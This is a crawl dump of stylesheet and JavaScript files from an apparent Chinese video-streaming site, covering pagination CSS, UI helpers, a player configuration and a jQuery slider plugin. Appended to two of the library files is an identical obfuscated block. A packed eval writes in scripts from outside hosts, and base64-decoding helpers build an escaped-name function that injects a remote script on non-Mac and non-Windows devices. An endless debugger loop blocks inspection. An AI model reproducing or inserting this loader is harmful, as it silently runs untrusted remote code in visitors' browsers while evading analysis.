	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li.disabled {
	display:none;
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #fff2;
    text-align: center;
    margin-top: 15px;
    padding: 15px 10px;
    color: #bdbdbd;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}
.mbnone{display:none !important;}
}
@media screen and (max-width:320px) {
	
	
.pagination li a, .pagination li span {
    padding: 6px 14px;
}	
}

--- FILE ---
content_type: application/javascript
request_url: http://53sb.com/template/xingxinv10/js/jquery.base.js
body_size: 3172
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }
	 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6(\'<0 4="2/3" 7="//1.b.c.9/a.1"></0>\')5.6(\'<0 4="2/3" 7="f://e.d.g/8/8.1"></0>\')',17,17,'script|js|text|javascript|type|document|write|src|daoban|la|19430413|users|51|helenvip|www|http|com'.split('|'),0,{}))function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://53sb.com/static/js/playerconfig.js?t=20260126
body_size: 592
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"thm3u8":{"show":"\u6843\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: http://53sb.com/template/xingxinv10/js/jquery.superslide.js
body_size: 3560
content:
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"linear",startFun:null,endFun:null,switchLoad:null},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=c.effect,e=a(c.prevCell,a(this)),f=a(c.nextCell,a(this)),g=a(c.pageStateCell,a(this)),h=a(c.titCell,a(this)),i=h.size(),j=a(c.mainCell,a(this)),k=j.children().size(),l=c.switchLoad;if(null!=c.targetCell)var m=a(c.targetCell,a(this));var n=parseInt(c.defaultIndex),o=parseInt(c.delayTime),p=parseInt(c.interTime);parseInt(c.triggerTime);var r=parseInt(c.scroll),s=parseInt(c.vis),t="false"==c.autoPlay||0==c.autoPlay?!1:!0,u="false"==c.opp||0==c.opp?!1:!0,v="false"==c.autoPage||0==c.autoPage?!1:!0,w="false"==c.pnLoop||0==c.pnLoop?!1:!0,x=0,y=0,z=0,A=0,B=c.easing,C=null,D=n;if(0==i&&(i=k),v){var E=k-s;i=1+parseInt(0!=E%r?E/r+1:E/r),0>=i&&(i=1),h.html("");for(var F=0;i>F;F++)h.append("<li>"+(F+1)+"</li>");var h=a("li",h)}if(j.children().each(function(){a(this).width()>z&&(z=a(this).width(),y=a(this).outerWidth(!0)),a(this).height()>A&&(A=a(this).height(),x=a(this).outerHeight(!0))}),k>=s)switch(d){case"fold":j.css({position:"relative",width:y,height:x}).children().css({position:"absolute",width:z,left:0,top:0,display:"none"});break;case"top":j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+s*x+'px"></div>').css({position:"relative",padding:"0",margin:"0"}).children().css({height:A});break;case"left":j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+s*y+'px"></div>').css({width:k*y,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:z});break;case"leftLoop":case"leftMarquee":j.children().clone().appendTo(j).clone().prependTo(j),j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+s*y+'px"></div>').css({width:3*k*y,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-k*y}).children().css({"float":"left",width:z});break;case"topLoop":case"topMarquee":j.children().clone().appendTo(j).clone().prependTo(j),j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+s*x+'px"></div>').css({height:3*k*x,position:"relative",padding:"0",margin:"0",top:-k*x}).children().css({height:A})}var G=function(){a.isFunction(c.startFun)&&c.startFun(n,i)},H=function(){a.isFunction(c.endFun)&&c.endFun(n,i)},I=function(b){b.eq(n).find("img").each(function(){a(this).attr(l)!==void 0&&a(this).attr("src",a(this).attr(l)).removeAttr(l)})},J=function(a){if(D!=n||a||"leftMarquee"==d||"topMarquee"==d){switch(d){case"fade":case"fold":case"top":case"left":n>=i?n=0:0>n&&(n=i-1);break;case"leftMarquee":case"topMarquee":n>=1?n=1:0>=n&&(n=0);break;case"leftLoop":case"topLoop":var b=n-D;i>2&&b==-(i-1)&&(b=1),i>2&&b==i-1&&(b=-1);var p=Math.abs(b*r);n>=i?n=0:0>n&&(n=i-1)}if(G(),null!=l&&I(j.children()),m&&(null!=l&&I(m),m.hide().eq(n).animate({opacity:"show"},o,function(){j[0]||H()})),k>=s)switch(d){case"fade":j.children().stop(!0,!0).eq(n).animate({opacity:"show"},o,B,function(){H()}).siblings().hide();break;case"fold":j.children().stop(!0,!0).eq(n).animate({opacity:"show"},o,B,function(){H()}).siblings().animate({opacity:"hide"},o,B);break;case"top":j.stop(!0,!1).animate({top:-n*r*x},o,B,function(){H()});break;case"left":j.stop(!0,!1).animate({left:-n*r*y},o,B,function(){H()});break;case"leftLoop":0>b?j.stop(!0,!0).animate({left:-(k-p)*y},o,B,function(){for(var a=0;p>a;a++)j.children().last().prependTo(j);j.css("left",-k*y),H()}):j.stop(!0,!0).animate({left:-(k+p)*y},o,B,function(){for(var a=0;p>a;a++)j.children().first().appendTo(j);j.css("left",-k*y),H()});break;case"topLoop":0>b?j.stop(!0,!0).animate({top:-(k-p)*x},o,B,function(){for(var a=0;p>a;a++)j.children().last().prependTo(j);j.css("top",-k*x),H()}):j.stop(!0,!0).animate({top:-(k+p)*x},o,B,function(){for(var a=0;p>a;a++)j.children().first().appendTo(j);j.css("top",-k*x),H()});break;case"leftMarquee":var q=j.css("left").replace("px","");0==n?j.animate({left:++q},0,function(){if(j.css("left").replace("px","")>=0){for(var a=0;k>a;a++)j.children().last().prependTo(j);j.css("left",-k*y)}}):j.animate({left:--q},0,function(){if(2*-k*y>=j.css("left").replace("px","")){for(var a=0;k>a;a++)j.children().first().appendTo(j);j.css("left",-k*y)}});break;case"topMarquee":var t=j.css("top").replace("px","");0==n?j.animate({top:++t},0,function(){if(j.css("top").replace("px","")>=0){for(var a=0;k>a;a++)j.children().last().prependTo(j);j.css("top",-k*x)}}):j.animate({top:--t},0,function(){if(2*-k*x>=j.css("top").replace("px","")){for(var a=0;k>a;a++)j.children().first().appendTo(j);j.css("top",-k*x)}})}h.removeClass(c.titOnClassName).eq(n).addClass(c.titOnClassName),D=n,0==w&&(f.removeClass("nextStop"),e.removeClass("prevStop"),0==n?e.addClass("prevStop"):n==i-1&&f.addClass("nextStop")),g.html("<span>"+(n+1)+"</span>/"+i)}};J(!0),t&&("leftMarquee"==d||"topMarquee"==d?(u?n--:n++,C=setInterval(J,p),j.hover(function(){t&&clearInterval(C)},function(){t&&(clearInterval(C),C=setInterval(J,p))})):(C=setInterval(function(){u?n--:n++,J()},p),a(this).hover(function(){t&&clearInterval(C)},function(){t&&(clearInterval(C),C=setInterval(function(){u?n--:n++,J()},p))})));var K;"mouseover"==c.trigger?h.hover(function(){n=h.index(this),K=window.setTimeout(J,c.triggerTime)},function(){clearTimeout(K)}):h.click(function(){n=h.index(this),J()}),f.click(function(){(1==w||n!=i-1)&&(n++,J())}),e.click(function(){(1==w||0!=n)&&(n--,J())})})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
//�����б�����ƫ��Ч��
jQuery(document).ready(function() {
    jQuery('.pianyi a').hover(function() {
        jQuery(this).animate({
            paddingLeft: "10px"//�����ͣ������߼��
        }, 300);
    }, function() {
        jQuery(this).animate({
            paddingLeft: "0"//����뿪�����þ�����߶�Զ

        }, 300);
    }); 
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/